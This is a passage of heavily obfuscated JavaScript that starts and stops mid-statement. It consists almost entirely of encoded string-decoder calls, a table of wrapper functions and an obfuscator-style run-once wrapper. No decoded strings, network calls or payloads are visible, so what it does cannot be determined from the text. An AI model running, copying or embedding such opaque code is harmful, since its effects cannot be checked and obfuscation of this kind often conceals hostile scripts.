9')+V(0x299,'c@wo')+V(0x706,'oYu3')+V(0xc58,'J)pi')+V(0x7d3,'$NmV')+V(0xd01,'%^K@')+V(0x19d,'^Sw@')+V(0x5ec,'*&5D')+V(0xc47,'XODw')+V(0x653,'6LbS')+V(0x4df,'xpo$')+V(0x14a,'DNrN')+V(0x28f,'KMv8')+V(0xd02,'DHoz')+V(0x94e,'f5r9')+V(0x314,'*1vE')+V(0x5fa,'*1vE')+V(0xb83,'DNrN')+V(0xc82,'^Sw@')+V(0x540,'n$t]')+V(0xcbb,'6LbS')+V(0xc57,'WC4v')+V(0xd0e,'FNf*')+V(0x5f4,'wy8r')+V(0x5b7,'%^K@')+V(0x4d6,'hMr7')+V(0x7cb,'Jv9O')+V(0xce7,'Pd8%')+V(0x662,'y!u*')+V(0x5ef,'c@wo')+V(0x138,'$NmV')+V(0x8ca,'XODw')+V(0xccb,'hyzG')+V(0x242,'*1vE')+V(0x51f,'xpo$')+V(0x491,'&HT6')+V(0x17f,'jf6e')+V(0x304,'!ozu')+V(0x786,'W4Py')+V(0x352,'mcPk')+V(0xaf0,'*&5D')+V(0x8db,'n$t]')+V(0xcd0,'xpo$')+V(0xcc2,'$pcU')+V(0x5a5,'P!MB')+V(0x3f2,'Pd8%')+V(0x7e5,'hyzG')+V(0x8ec,'KMv8')+(V(0xbd5,'%^K@')+V(0x802,'%Agy')+V(0x477,'^Sw@')+V(0x750,'G2RZ')+V(0x480,'Pd8%')+V(0x1e7,'%^K@')+V(0xbe7,']mE1')+V(0x26c,'WC4v')+V(0x64d,'DHoz')+V(0xce8,'&HT6')+V(0x542,'hyzG')+V(0x883,'FNf*')+V(0x257,'Pd8%')+V(0x588,'*1vE')+V(0x5eb,'[FO3')+V(0x5c6,'K0qk')+V(0x437,'J)pi')+V(0x673,'6LbS')+V(0xa02,'zSRr')+V(0x5bc,'$NmV')+V(0x3d6,'!ozu')+V(0x19c,'*&5D')+V(0x851,'2nr9')+V(0x1a2,'wy8r')+V(0x677,'XODw')+V(0x2d7,'Th6W')+V(0xb67,'MxE4')+V(0xb1f,'oYu3')+V(0x1c2,'oYu3')+V(0x841,'*1vE')+V(0x426,'A)HR')+V(0x601,'mTG6')+V(0x190,'G2RZ')+V(0x32e,'FNf*')+V(0x444,'@cwT')+V(0x8e8,'DHoz')+V(0x2dc,'*&5D')+V(0xccd,'DHoz')+V(0x737,'K0qk')+V(0x970,'hMr7')+V(0x657,'P!MB')+V(0xd1a,'[FO3')+V(0x2dd,'XODw')+V(0x232,'y!u*')+V(0xb1e,'&HT6')+V(0xb30,'d&OW')+V(0x907,'d&OW')+V(0xb16,'W4Py')+V(0x2d0,'&HT6')+V(0xc65,'glDo')+V(0x712,'WC4v')+V(0x85f,'DNrN')+V(0x1dc,'XPPY')+V(0x734,'%Agy')+V(0x701,'K0qk')+V(0x4f3,'Jv9O')+V(0x176,'PMd1')+V(0x621,'Jv9O')+V(0xc01,'PMd1')+V(0x871,'J)pi')+V(0x432,'&HT6')+V(0x229,'WC4v')+V(0x79b,'d&OW')+V(0x7a3,'mTG6')+V(0xa00,'mTG6')+V(0xa79,'SlHa')+V(0xb86,'G2RZ')+V(0x4ce,'XODw')+V(0xc55,'Jv9O')+V(0x2ae,'@cwT')+V(0x882,'n$t]')+V(0x659,'XPPY')+V(0x688,']mE1')+V(0x987,'FNf*')+V(0xd1f,'XODw')+V(0xbb0,'Pd8%')+V(0x458,'^Sw@')+V(0xcb2,'n$t]')+V(0x454,'$NmV')+V(0x4d2,'WC4v')+V(0x309,'glDo')+V(0xab0,'Q%*Z')+V(0x409,'^Sw@')+V(0xb2a,'WC4v')+V(0x951,'Pd8%')+V(0x483,'zSRr')+V(0x83d,'J)pi')+V(0x31c,'$NmV')+V(0x481,'Th6W')+V(0x1cb,'mTG6')+V(0x843,'d&OW')+V(0x280,'W4Py')+V(0xcd1,'DNrN')+V(0xb05,'^Sw@')+V(0x6fd,'XPPY')+V(0xca2,'J)pi')+V(0xafb,'*1vE')+V(0xa65,'n$t]')+V(0x6c2,'DNrN')+V(0x7ac,'$pcU')+V(0x651,'2nr9')+V(0x7a5,'P!MB')+V(0x340,'W4Py')+V(0x709,'hMr7')+V(0x4a4,'K0qk')+V(0xb5c,'W4Py')+V(0xc69,'*1vE')+V(0x96e,'mTG6')+V(0x6ce,'jf6e')+V(0x5b5,'PMd1')+V(0x817,'y!u*')+V(0x38c,'hyzG')+V(0x2b0,'^Sw@')+V(0x44c,'y!u*')+V(0x3f0,'oYu3')+V(0xaf1,'WC4v')+V(0x7c7,'DHoz')+V(0x81e,'^Sw@')+V(0x2f8,'n$t]')+V(0xc4d,'y!u*')+V(0x7a9,'hyzG')+V(0x222,'c@wo')+V(0x4ed,'@cwT')+V(0x8a3,'@]l6')+V(0x699,'oYu3')+V(0x8ef,'wy8r')+V(0x36d,'wy8r')+V(0x8fc,'d&OW')+V(0x406,'WC4v')+V(0x233,'DHoz')+V(0x22b,'WC4v')+V(0x8e6,'%^K@')+V(0x7b6,'c@wo')+V(0xd38,'%^K@')+V(0x908,'c@wo')+V(0x24c,'A)HR')+V(0x717,'KMv8')+V(0x171,'c@wo')+V(0xa8f,'@]l6')+V(0x265,'$pcU')+V(0xae0,'%Agy')+V(0xd3c,'Th6W')+V(0xcee,'%Agy')+V(0xa5e,'XODw')+V(0x949,'W4Py')+V(0xa2a,'@cwT')+V(0x9c3,'hMr7')+V(0x948,'@]l6')+V(0x356,'!ozu')+V(0x43e,'@cwT')+V(0x89a,'W4Py')+V(0xbd7,'n$t]')+V(0x6fe,'mcPk')+V(0x40d,'$pcU')+V(0x209,'XODw')+V(0x4a5,'Jv9O')+V(0xbe3,'$pcU')+V(0x816,'Jv9O')+V(0x94a,'Th6W')+V(0x11d,'[FO3')+V(0x20a,'n$t]')+V(0x133,'c@wo')+V(0x1fb,'K0qk')+V(0xd4d,'K0qk')+V(0xc94,'WC4v')+V(0x1df,'J)pi')+V(0xac4,'@cwT')+V(0x3fe,'y!u*')+V(0x330,'A)HR')+V(0x583,'hMr7')+V(0xd0f,'wy8r')+V(0x869,'$NmV')+V(0x9cd,'G2RZ')+V(0x89f,'2nr9')+V(0x3e9,'f5r9')+V(0x504,'P!MB')+V(0xc7e,'&HT6')+V(0x6dd,'d&OW')+V(0x766,'J)pi')+V(0xb2b,'PMd1')+V(0x823,'Jv9O')+V(0xca8,'mTG6')+V(0x8f8,'XODw')+V(0xa73,']mE1')+V(0x5da,'DNrN')+V(0xc99,'6LbS')+V(0x928,'J)pi')+V(0x7ef,'Q%*Z')+V(0xb51,'2nr9')+V(0x312,'Th6W')+V(0x10a,'@]l6')+V(0x777,'^Sw@')+V(0xa0b,'Pd8%')+V(0x829,'PMd1')+V(0x87b,'!ozu')+V(0x853,'G2RZ')+V(0x753,'%Agy')+V(0x901,'y!u*')+V(0x4e7,'%^K@')+V(0x90d,'XODw'))+(V(0xd1c,'jf6e')+V(0xc4b,'!ozu')+V(0xcbc,'jf6e')+V(0x292,'glDo')+V(0x9e1,'!ozu')+V(0x5a8,'MxE4')+V(0x384,'$pcU')+V(0x1e9,'n$t]')+V(0x3ca,'Pd8%')+V(0x590,'Jv9O')+V(0x9a9,'Q%*Z')+V(0x7d9,'G2RZ')+V(0x279,'mcPk')+V(0x95a,'c@wo')+V(0x2d4,'n$t]')+V(0x49c,'mcPk')+V(0x471,'P!MB')+V(0x3d3,'&HT6')+V(0x286,'mTG6')+V(0x508,'DNrN')+V(0x4e2,'mTG6')+V(0x967,'wy8r')+V(0x8ea,'KMv8')+V(0xa60,'2nr9')+V(0xb68,'&HT6')+V(0x29a,'glDo')+V(0x195,'[FO3')+V(0x3e5,'mcPk')+V(0xc7d,'FNf*')+V(0x9c4,'FNf*')+V(0x7d0,'hMr7')+V(0x490,'f5r9')+V(0x84d,'K0qk')+V(0x1a5,'n$t]')+V(0xd36,'wy8r')+V(0xab4,'MxE4')+V(0x47f,'2nr9')+V(0x8a8,'*1vE')+V(0x8b3,'jf6e')+V(0xa0e,'6LbS')+V(0x113,'FNf*')+V(0xc09,'d&OW')+V(0x3bb,'W4Py')+V(0xbe9,'G2RZ')+V(0x56c,'Pd8%')+V(0xbc7,'wy8r')+V(0x556,'[FO3')+V(0x5e5,'$NmV')+V(0x578,'hyzG')+V(0x6c4,'hMr7')+V(0xc61,'hMr7')+V(0x660,'c@wo')+V(0x861,'MxE4')+V(0x5e3,'[FO3')+V(0xc8e,'XODw')+V(0x400,'KMv8')+V(0x457,'*1vE')+V(0x652,'!ozu')+V(0x1bf,'!ozu')+V(0xaf7,'G2RZ')+V(0x66b,'DHoz')+V(0x826,'FNf*')+V(0x897,'PMd1')+V(0xb1a,'jf6e')+V(0x6b1,'hyzG')+V(0x937,'c@wo')+V(0x96a,']mE1')+V(0x791,'P!MB')+V(0xbb5,'2nr9')+V(0xc20,'$NmV')+V(0xbd0,'c@wo')+V(0x3da,'c@wo')+V(0xb39,'@cwT')+V(0x694,'^Sw@')+V(0x5af,'%^K@')+V(0xb3a,'PMd1')+V(0xd2b,'wy8r')+V(0xb3d,'wy8r')+V(0x9d6,'*1vE')+V(0x9db,'oYu3')+V(0x5f7,'@cwT')+V(0x2b2,'XODw')+V(0xbb8,'$NmV')+V(0x811,'MxE4')+V(0xad4,'@cwT')+V(0x613,'!ozu')+V(0x182,'oYu3')+V(0x40f,'wy8r')+V(0xcc6,'hMr7')+V(0xa8d,'W4Py')+V(0x6b3,'oYu3')+V(0x955,'^Sw@')+V(0x63d,'Th6W')+V(0x419,'^Sw@')+V(0x3d9,'G2RZ')+V(0xceb,'SlHa')+V(0x30e,'[FO3')+V(0x38d,'Jv9O')+V(0xce4,'wy8r')+V(0xc2c,'mTG6')+V(0x5ee,'6LbS')+V(0x86d,'f5r9')+V(0x6b4,'oYu3')+V(0x322,'oYu3')+V(0x473,'DHoz')+V(0x9f5,'!ozu')+V(0x420,'G2RZ')+V(0xb45,'&HT6')+V(0x1db,'hMr7')+V(0xa90,'G2RZ')+V(0x518,'&HT6')+V(0x7cd,'hMr7')+V(0x726,'^Sw@')+V(0xb5f,'@cwT')+V(0x144,'y!u*')+V(0xcb6,'$pcU')+V(0x3e1,'!ozu')+V(0x7c0,'Q%*Z')+V(0x6a8,'n$t]')+V(0xa80,'A)HR')+V(0x855,'c@wo')+V(0x49d,'n$t]')+V(0x5f9,'K0qk')+V(0x918,'[FO3')+V(0x722,'MxE4')+V(0xcfb,'hMr7')+V(0x246,'$pcU')+V(0x1ff,'Pd8%')+V(0x7c9,'%Agy')+V(0xc51,'K0qk')+V(0xa04,'K0qk')+V(0x30a,'&HT6')+V(0x759,'2nr9')+V(0xaec,'WC4v')+V(0x369,'oYu3')+V(0xcf9,'&HT6')+V(0x24d,']mE1')+V(0xcbd,'wy8r')+V(0x284,'oYu3')+V(0xb10,'PMd1')+V(0x9af,'%Agy')+V(0xa24,'oYu3')+V(0x152,'WC4v')+V(0xb41,'%^K@')+V(0x4a7,'mTG6')+V(0x980,'SlHa')+V(0x9a8,'jf6e')+V(0x33d,'wy8r')+V(0x4a1,'Q%*Z')+V(0xb2c,'Jv9O')+V(0x1de,'$pcU')+V(0x6b9,'glDo')+V(0xaff,'Jv9O')+V(0xc76,'Q%*Z')+V(0xb22,'W4Py')+V(0x9f2,'XPPY')+V(0xa31,'d&OW')+V(0x416,'@]l6')+V(0x193,'A)HR')+V(0x7df,'glDo')+V(0xd3a,'Pd8%')+V(0x44a,'glDo')+V(0x27b,'DHoz')+V(0xac1,'jf6e')+V(0x6d6,'Pd8%')+V(0x78f,'MxE4')+V(0x131,'%Agy')+V(0x9ae,'glDo')+V(0xc1b,'xpo$')+V(0xc5d,'Q%*Z')+V(0xcdf,'K0qk')+V(0x202,'MxE4')+V(0xab1,'$NmV')+V(0xbf4,'Q%*Z')+V(0x16f,'Q%*Z')+V(0xbae,'DNrN')+V(0x7db,'P!MB')+V(0x9b3,'Th6W')+V(0x295,'G2RZ')+V(0x7fb,'$NmV')+V(0x4fc,'n$t]')+V(0xab3,'*&5D')+V(0x95e,']mE1')+V(0x4ba,'wy8r')+V(0x8b5,'mTG6')+V(0x6cd,'J)pi')+V(0x7e7,'^Sw@')+V(0x9d3,'DHoz')+V(0x969,']mE1')+V(0xc6d,'FNf*')+V(0xbda,'W4Py')+V(0xd4a,'^Sw@')+V(0x5ad,'FNf*')+V(0x98d,'oYu3')+V(0x78a,'@cwT')+V(0x9d9,'J)pi')+V(0x893,'@]l6')+V(0x3de,'6LbS')+V(0xd41,'DNrN')+V(0x2e7,'%^K@'))+(V(0x44f,'J)pi')+V(0x7ae,'$NmV')+V(0x3f3,'hyzG')+V(0x18d,'PMd1')+V(0x2ce,'wy8r')+V(0xa66,'K0qk')+V(0xb87,'XPPY')+V(0x8ff,'*1vE')+V(0x37c,'!ozu')+V(0x3b0,'W4Py')+V(0x10f,'hyzG')+V(0xa1d,'@cwT')+V(0x5cc,'&HT6')+V(0x5d4,'XPPY')+V(0xcb8,'KMv8')+V(0xc35,'P!MB')+V(0x8ae,'PMd1')+V(0x6f8,'y!u*')+V(0xc33,'Th6W')+V(0x23f,'mTG6')+V(0xb7a,'DHoz')+V(0x80a,'$NmV')+V(0x6d5,'Jv9O')+V(0x2c2,'XPPY')+V(0x847,'XPPY')+V(0x186,'@cwT')+V(0xa4e,'Q%*Z')+V(0xac8,'f5r9')+V(0x59f,'XODw')+V(0x835,'W4Py')+V(0x900,'@cwT')+V(0x8d9,'hyzG')+V(0xae4,'XPPY')+V(0x2de,'oYu3')+V(0x20c,'XODw')+V(0xb9e,'n$t]')+V(0x372,'d&OW')+V(0x7dc,'$pcU')+V(0xa59,'Jv9O')+V(0x812,'Jv9O')+V(0xaf2,'n$t]')+V(0x29c,'XPPY')+V(0xc37,'f5r9')+V(0x876,'hMr7')+V(0x156,'Q%*Z')+V(0xd32,'jf6e')+V(0xaeb,'KMv8')+V(0x365,'A)HR')+V(0xa88,'$NmV')+V(0x199,'mcPk')+V(0x51c,'mTG6')+V(0x53f,'jf6e')+V(0xabb,'6LbS')+V(0x6da,'A)HR')+V(0xaf3,'@cwT')+V(0x693,'KMv8')+V(0x20d,'XPPY')+V(0x244,'mTG6')+V(0x9c2,']mE1')+V(0x318,'PMd1')+V(0xa89,'mTG6')+V(0x8be,'G2RZ')+V(0xbdf,'MxE4')+V(0xcff,'SlHa')+V(0x350,'G2RZ')+V(0xba5,'*1vE')+V(0xa03,'!ozu')+V(0x6b6,'K0qk')+V(0xbf6,'@]l6')+V(0x77a,'W4Py')+V(0xaa0,'PMd1')+V(0x201,'FNf*')+V(0x155,'zSRr')+V(0x34e,'y!u*')+V(0xb55,'hMr7')+V(0xa0a,'Th6W')+V(0xaaa,'KMv8')+V(0x196,'y!u*')+V(0xba0,'c@wo')+V(0x6e8,'PMd1')+V(0x6e4,'*&5D')+V(0xa75,'KMv8')+V(0x2af,'[FO3')+V(0xa21,'SlHa')+V(0x610,'2nr9')+V(0xb70,'hyzG')+V(0x724,'*1vE')+V(0x414,'WC4v')+V(0x805,'WC4v')+V(0x6e3,'[FO3')+V(0x120,'f5r9')+V(0xa3c,'KMv8')+V(0x14f,'W4Py')+V(0xa3a,'XODw')+V(0x380,'f5r9')+V(0x808,'Th6W')+V(0xa09,'*1vE')+V(0x498,'XODw')+V(0xc1a,'WC4v')+V(0x4a0,'G2RZ')+V(0x91a,'mTG6')+V(0x405,'&HT6')+V(0xcf0,'%Agy')+V(0x46e,'2nr9')+V(0x16c,'A)HR')+V(0x4e6,'!ozu')+V(0xb6e,'c@wo')+V(0x32a,'*&5D')+V(0x34c,'hyzG')+V(0xa35,'DNrN')+V(0xbad,'hMr7')+V(0x9f1,'WC4v')+V(0x7ad,'$NmV')+V(0x92d,'A)HR')+V(0x98c,'xpo$')+V(0x91e,'%^K@')+V(0x62d,'wy8r')+V(0xab8,'PMd1')+V(0x6f9,'jf6e')+V(0xc30,'!ozu')+V(0x5b4,'XODw')+V(0x9fb,'@]l6')+V(0x685,']mE1')+V(0x995,'@]l6')+V(0x76f,'d&OW')+V(0x1aa,'y!u*')+V(0xc08,'G2RZ')+V(0x26d,'SlHa')+V(0x956,'KMv8')+V(0x514,'y!u*')+V(0x526,'hMr7')+V(0x28d,'MxE4')+V(0xd39,'&HT6')+V(0x290,'FNf*')+V(0x40c,'Q%*Z')+V(0x6d7,'$pcU')+V(0x107,'SlHa')+V(0x12a,'oYu3')+V(0x2e1,'DHoz')+V(0x370,'c@wo')+V(0x7c2,'d&OW')+V(0xc7b,'J)pi')+V(0x60d,'&HT6')+V(0xad2,'XODw')+V(0x130,'oYu3')+V(0x957,'mTG6')+V(0x965,'Th6W')+V(0x2c6,'Th6W')+V(0x320,'d&OW')+V(0xc95,'&HT6')+V(0xa38,'%Agy')+V(0x3b2,'*&5D')+V(0x8a1,'Q%*Z')+V(0xc05,'DHoz')+V(0x74b,'$pcU')+V(0x81c,'WC4v')+V(0xbf3,'hyzG')+V(0xce1,'&HT6')+V(0x5de,'KMv8')+V(0x6db,'zSRr')+V(0xd3d,'@cwT')+V(0xa18,'2nr9')+V(0x7d8,'MxE4')+V(0x216,'W4Py')+V(0xcd2,'!ozu')+V(0xa72,'oYu3')+V(0x1cc,'*1vE')+V(0xd37,'XPPY')+V(0x692,'WC4v')+V(0xc6f,'SlHa')+V(0xc44,'G2RZ')+V(0x445,'2nr9')+V(0x9a0,']mE1')+V(0xbd9,'&HT6')+V(0x90b,'A)HR')+V(0xa19,'d&OW')+V(0xcf8,'Jv9O')+V(0xb1c,'^Sw@')+V(0x4d8,'!ozu')+V(0x784,'&HT6')+V(0x501,'mcPk')+V(0x42c,'zSRr')+V(0x305,'glDo')+V(0x9e4,'%Agy')+V(0x8a9,'P!MB')+V(0xb98,'%^K@')+V(0xcb3,'*&5D')+V(0x879,'$pcU')+V(0xd3b,'glDo')+V(0x7af,'n$t]')+V(0x5d3,'Q%*Z')+V(0x319,'&HT6')+V(0xca6,'Q%*Z')+V(0x47d,'@]l6')+V(0xaf9,'Th6W')+V(0x6d9,'6LbS')+V(0xa27,'&HT6')+V(0xca5,'^Sw@')+V(0x801,'6LbS')+V(0xb66,'KMv8'))+(V(0xc3b,'MxE4')+V(0x7ec,'$NmV')+V(0x30f,'J)pi')+V(0x543,'PMd1')+V(0x775,'c@wo')+V(0x83e,'SlHa')+V(0x85c,'K0qk')+V(0x735,'FNf*')+V(0x70c,'*&5D')+V(0xd2e,'J)pi')+V(0xc5c,'P!MB')+V(0x58b,'KMv8')+V(0x3a0,']mE1')+V(0x9bf,'c@wo')+V(0x6a2,'@cwT')+V(0x8fb,'XODw')+V(0x139,'f5r9')+V(0xb11,'mcPk')+V(0x8e0,'XODw')+V(0x3e8,'6LbS')+V(0x9b8,'XPPY')+V(0x643,'oYu3')+V(0x14d,'zSRr')+V(0x43b,'Q%*Z')+V(0x11c,'%Agy')+V(0x1c9,'MxE4')+V(0xb20,'d&OW')+V(0xcda,'[FO3')+V(0x224,'%Agy')+V(0xa56,'XODw')+V(0x2d3,'*1vE')+V(0xbac,'@]l6')+V(0x772,'*&5D')+V(0x3be,'@cwT')+V(0x87c,'Pd8%')+V(0x2f6,'SlHa')+V(0x18c,'Th6W')+V(0x73a,'*1vE')+V(0x65f,'d&OW')+V(0xa4f,'WC4v')+V(0xc6a,'A)HR')+V(0xc9b,'zSRr')+V(0x5f8,'J)pi')+V(0x639,'J)pi')+V(0x9ec,'WC4v')+V(0x4f9,'%Agy')+V(0x7a2,'A)HR')+V(0x1bb,'zSRr')+V(0xa5d,'d&OW')+V(0x684,'*1vE')+V(0x1d6,'*1vE')+V(0x2e8,'A)HR')+V(0x234,'*1vE')+V(0x6b2,'oYu3')+V(0xc0e,'A)HR')+V(0x1b3,'XODw')+V(0x291,'DHoz')+V(0x451,'PMd1')+V(0x1ad,'[FO3')+V(0x686,'FNf*')+V(0x5b9,'^Sw@')+V(0x194,'jf6e')+V(0x5e6,'A)HR')+V(0x4cc,'SlHa')+V(0x515,'P!MB')+V(0x4ec,'glDo')+V(0x56e,'DNrN')+V(0x86a,'wy8r')+V(0x761,'mTG6')+V(0x442,'oYu3')+V(0x593,']mE1')+V(0xc59,']mE1')+V(0x24b,'K0qk')+V(0x4ea,'J)pi')+V(0x91b,'hyzG')+V(0x68e,'6LbS')+V(0x3aa,'c@wo')+V(0x97e,'glDo')+V(0x29e,'W4Py')+V(0x27f,'hMr7')+V(0x571,'MxE4')+V(0x6ad,'DHoz')+V(0x3d1,'A)HR')+V(0x9df,'&HT6')+V(0xb75,'MxE4')+V(0x25d,'f5r9')+V(0x74a,']mE1')+V(0x43d,'mcPk')+V(0x2f1,'^Sw@')+V(0x17e,'hyzG')+V(0x9ad,'mTG6')+V(0x8b6,'W4Py')+V(0xb64,'!ozu')+V(0x71f,'n$t]')+V(0x4af,'Th6W')+V(0xa42,'@cwT')+V(0xc07,'oYu3')+V(0x959,'xpo$')+V(0x6fa,'c@wo')+V(0xcef,'DNrN')+V(0xadd,'xpo$')+V(0x1e5,'Pd8%')+V(0xac3,'wy8r')+V(0x3c9,'mTG6')+V(0x52f,'wy8r')+V(0x15c,'K0qk')+V(0x1f4,'WC4v')+V(0x5c9,'KMv8')+V(0x5d0,'XODw')+V(0xcc5,'y!u*')+V(0xd42,'6LbS')+V(0x998,'A)HR')+V(0x67e,'*&5D')+V(0x34f,'K0qk')+V(0x30c,'glDo')+V(0x269,'G2RZ')+V(0x5b1,'XODw')+V(0x7ab,'hyzG')+V(0x2bc,'%^K@')+V(0xa81,'WC4v')+V(0x8c6,'XPPY')+V(0x88a,'P!MB')+V(0x4c7,'MxE4')+V(0x376,'WC4v')+V(0x5a0,'SlHa')+V(0xa9a,'DHoz')+V(0x89e,'Q%*Z')+V(0xb3f,'hMr7')+V(0x7d4,'$NmV')+V(0x16a,'Th6W')+V(0x4b4,'@cwT')+V(0x288,'hyzG')+V(0xbc9,'P!MB')+V(0x950,'wy8r')+V(0x9b0,'FNf*')+V(0x168,'mTG6')+V(0x4c1,'@]l6')+V(0x7e1,'mTG6')+V(0xd11,'6LbS')+V(0x438,'*1vE')+V(0xab9,'DHoz')+V(0xbee,'mcPk')+V(0xb0b,'G2RZ')+V(0x392,'%Agy')+V(0x846,'Th6W')+V(0x282,'oYu3')+V(0x57c,'hMr7')+V(0x962,'xpo$')+V(0x1f3,'MxE4')+V(0x54d,'$NmV')+V(0x386,'jf6e')+V(0x460,'A)HR')+V(0x727,'SlHa')+V(0xab5,'*1vE')+V(0x5e1,'DNrN')+V(0x3ef,'mTG6')+V(0xc96,'MxE4')+V(0xc19,'$pcU')+V(0x3c4,'@cwT')+V(0xc64,'oYu3')+V(0xd24,'XODw')+V(0xd27,'^Sw@')+V(0x3d0,'xpo$')+V(0xc34,'FNf*')+V(0x8c4,'$NmV')+V(0x70e,'%^K@')+V(0xced,'KMv8')+V(0x548,'hyzG')+V(0x9a3,'2nr9')+V(0x3d4,'Th6W')+V(0xb91,'@]l6')+V(0x555,'K0qk')+V(0x8c8,'SlHa')+V(0x755,'DNrN')+V(0x6a0,'f5r9')+V(0x7a8,'$NmV')+V(0x9cb,'!ozu')+V(0xb14,'FNf*')+V(0x447,'%Agy')+V(0xafc,'c@wo')+V(0x647,'K0qk')+V(0x3eb,'PMd1')+V(0x4bf,'mcPk')+V(0x423,'*&5D')+V(0x569,'mcPk')+V(0xd1d,'6LbS')+V(0x1e1,'2nr9')+V(0xd30,'W4Py')+V(0x731,'%^K@')+V(0x46f,'mcPk')+V(0xa10,'Q%*Z')+V(0xc1c,'WC4v')+V(0xa20,'XODw')+V(0x6ac,'n$t]')+V(0x572,'WC4v')+V(0x2a9,'Pd8%')+V(0x630,'WC4v')+V(0x47b,'XODw')+V(0x1d9,'DNrN')+V(0xb0d,'P!MB'))+(V(0x32b,'@]l6')+V(0xaca,'!ozu')+V(0xb1b,'c@wo')+V(0xa6f,'y!u*')+V(0xb4b,'PMd1')+V(0xa2e,'%^K@')+V(0x596,'Th6W')+V(0x294,'PMd1')+V(0xb6f,'MxE4')+V(0x87d,'KMv8')+V(0x8d4,'$pcU')+V(0x971,'Jv9O')+V(0x587,'MxE4')+V(0x13e,'c@wo')+V(0x9cf,'mcPk')+V(0x203,'%Agy')+V(0xc29,'n$t]')+V(0x220,'XPPY')+V(0xb21,'c@wo')+V(0x5bb,'XODw')+V(0xa30,'*1vE')+V(0x832,'Q%*Z')+V(0x5a3,'hMr7')+V(0xa46,'DHoz')+V(0x7d2,'mTG6')+V(0x59d,'oYu3')+V(0x436,'Pd8%')+V(0x281,'hMr7')+V(0x2e6,'wy8r')+V(0x88f,'&HT6')+V(0xc93,'Th6W')+V(0xbb9,'P!MB')+V(0x116,'y!u*')+V(0x2c1,'$pcU')+V(0xb2e,'jf6e')+V(0xd00,'n$t]')+V(0x859,'%^K@')+V(0x825,'WC4v')+V(0x2d2,'oYu3')+V(0xb85,'hyzG')+V(0x9b1,'W4Py')+V(0x67a,'2nr9')+V(0xc8b,'f5r9')+V(0x952,'xpo$')+V(0x7b0,'Pd8%')+V(0x756,'PMd1')+V(0x575,'%^K@')+V(0xa9d,'d&OW')+V(0x310,'*1vE')+V(0x800,'J)pi')+V(0x374,'*1vE')+V(0x228,'@cwT')+V(0x159,'c@wo')+V(0x66f,'WC4v')+V(0x367,'c@wo')+V(0x8f0,'G2RZ')+V(0x64e,'%^K@')+V(0x8ac,'Pd8%')+V(0x93f,'^Sw@')+V(0x1a1,'[FO3')+V(0x550,']mE1')+V(0x3b3,'J)pi')+V(0x625,'[FO3')+V(0x37b,'jf6e')),c[V(0x266,'hMr7')]=V(0x776,'&HT6')+V(0x32c,'&HT6')+V(0x4e5,'WC4v')+V(0x25c,'$pcU')+V(0x873,'XODw')+V(0x809,'K0qk')+V(0x67d,'$NmV')+V(0xbcc,'G2RZ')+V(0xbca,'glDo')+V(0xc66,'mcPk')+V(0xb69,'%Agy')+V(0x7b2,'$pcU')+V(0xd0b,'MxE4')+V(0x9e9,'W4Py')+V(0x919,'MxE4'),c[V(0x704,'glDo')]=V(0xc83,'@]l6')+V(0x502,'glDo')+V(0x62e,'Jv9O')+V(0x6c7,'@cwT')+V(0x59b,'%Agy')+V(0xc87,'xpo$')+V(0xc9d,'Jv9O')+V(0x505,'FNf*')+V(0x9b7,'W4Py')+V(0x932,'zSRr')+V(0x1e8,'y!u*'),c[V(0x9d2,'@cwT')]=function(w,z){return w===z;},c[V(0xa78,'MxE4')]=V(0x2f7,'[FO3')+V(0x58e,'6LbS')+V(0x2e2,'$pcU')+V(0x796,'n$t]')+V(0xaed,'XODw')+V(0x389,'WC4v')+V(0x21e,'MxE4')+V(0x494,'K0qk')+V(0x94b,'DNrN')+V(0x2d6,'mcPk')+V(0xa91,'PMd1')+V(0x8c2,'&HT6')+V(0x7ba,'Jv9O')+V(0xafa,'*1vE')+V(0x181,'DNrN')+V(0x682,'DHoz')+V(0x321,'G2RZ')+V(0x516,'K0qk'),c[V(0x43f,'K0qk')]=V(0xd34,'DNrN')+V(0x373,'K0qk'),c[V(0xc5a,'[FO3')]=function(w){return w();},c[V(0xc89,'&HT6')]=function(w){return w();},c[V(0x397,'$NmV')]=V(0x226,'xpo$')+V(0xa32,'Jv9O')+V(0x2f3,'d&OW')+V(0x28a,'^Sw@')+V(0x6be,'jf6e'),c[V(0x5f1,'y!u*')]=V(0x3ac,'Jv9O')+V(0x7a0,'$pcU'),c[V(0x235,'2nr9')]=function(w,z){return w===z;},c[V(0x35a,'G2RZ')]=V(0x6bd,'$NmV')+'t',c[V(0x7f8,'[FO3')]=V(0x868,'SlHa')+V(0x72b,'$pcU'),c[V(0x7bb,'XODw')]=function(w,z){return w===z;},c[V(0x6e1,'xpo$')]=function(w){return w();},c[V(0x24f,'hyzG')]=function(w,x,y){return w(x,y);},c[V(0x18f,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0x720,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0xc74,'d&OW')]=function(w,x){return w(x);},c[V(0xaa1,'@]l6')]=function(w){return w();},c[V(0xcf5,'[FO3')]=function(w){return w();},c[V(0x82a,'hMr7')]=V(0x4db,'%Agy')+'t',c[V(0xcc4,'SlHa')]=V(0xcc8,'hMr7')+V(0x3c5,'DNrN')+V(0x2a8,']mE1'),c[V(0xb8f,'W4Py')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x76c,'$pcU')]=V(0xbc2,'@cwT')+V(0x92b,']mE1')+V(0x28b,'DNrN')+V(0x655,'jf6e')+V(0x664,'mcPk')+V(0xcb9,'WC4v')+V(0x2ed,'f5r9')+V(0x1ea,'hMr7'),c[V(0x4c6,'XPPY')]=V(0x307,'xpo$')+V(0x83a,'A)HR')+V(0x29b,'[FO3')+V(0x382,'DNrN')+V(0x762,'%Agy')+V(0xc91,'WC4v'),c[V(0x383,'$NmV')]=function(w){return w();},c[V(0x1a3,'$pcU')]=function(w,x){return w(x);},c[V(0x313,'xpo$')]=function(w,z){return w+z;},c[V(0xbcf,'P!MB')]=function(w,z){return w+z;},c[V(0x5a7,'Q%*Z')]=V(0xba8,'J)pi');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8305337d;if(y){var D=y[W(0x28c,'2nr9')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xa1c,'DHoz')](y[X(0xbd3,'@cwT')+'h'],x)&&function(z,D){var Y=X;for(var 